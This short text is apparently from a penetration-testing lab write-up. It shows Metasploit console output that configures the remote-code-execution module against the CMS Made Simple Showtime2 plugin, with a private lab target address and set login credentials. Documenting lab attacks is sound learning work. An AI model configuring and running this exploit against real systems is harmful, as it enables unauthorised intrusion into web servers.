 msf5 exploit(multi/http/cmsms_showtime2_rce) > options
Module options (exploit/multi/http/cmsms_showtime2_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD madison no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.117 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base CMS Made Simple directory path
USERNAME west yes Username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic